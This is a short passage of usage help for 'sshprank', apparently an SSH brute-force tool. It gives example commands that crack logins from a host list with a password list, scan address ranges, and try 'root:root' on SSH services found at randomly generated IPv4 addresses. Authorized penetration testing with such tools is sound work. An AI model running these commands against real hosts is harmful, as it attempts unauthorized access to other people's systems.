 misc
-H - print help
-V - print version information
examples
# crack targets from a given list with user admin, pw-list and 20 host-threads
$ ./sshprank -l sshds.txt -u admin -P /tmp/passlist.txt -x 20
# first scan then crack from founds ssh services
$ sudo ./sshprank -m '-p22,2022 --rate=5000 --source-ip 192.168.13.37 \
--range 192.168.13.1/24'
# generate 1k random ipv4 addresses, then port-scan (tcp/22 here) with 1k p/s
# and crack login 'root:root' on found sshds
$ sudo ./sshprank -m '-p22 --rate=1000' - r 1000 -v
# grab banners and output to file with format supported for '-l' option
$ ./sshprank -b hosts.txt > sshds2.txt